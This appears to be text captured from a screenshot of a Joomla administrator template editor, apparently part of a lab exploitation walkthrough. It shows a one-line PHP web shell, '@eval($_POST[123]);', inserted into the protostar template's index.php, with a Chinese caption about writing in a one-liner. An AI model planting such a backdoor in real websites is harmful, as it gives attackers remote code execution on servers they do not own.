 System Users Menus Content Components Extensions Help 小灰灰
Save 3 保存 Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
1 选择主页
error.php
index.php
offline.php
templateDetails.xml
Press F10 to toggle Full Screen editing.
1 <?php
2 @eval($_POST[123]);
2 写入一句话
3 /**
4  * @package     Joomla.Site
5  * @subpackage  Templates.protostar
6  *
7  * @copyright   Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
8  * @license     GNU General Public License version 2 or later; see LICENSE.txt
9  */
10
11 defined('_JEXEC') or die;
12
13 /** @var JDocumentHtml $this */
14
15 $app  = JFactory::getApplication();
16 $user = JFactory::getUser();
17
18 // Output as HTML5
19 $this->setHtml5(true);
20
21 // Getting params from template
22 $params = $app->getTemplate(true)->params;
23
24 // Detecting Active Variables
25 $option   = $app->input->getCmd('option', '');
26 $view     = $app->input->getCmd('view', '');
vul.fly128.top:8055/administrator/index.php?option=com_templates&view=template&id=506&file=L2luZGV4LnBocA==
© 2021 小灰灰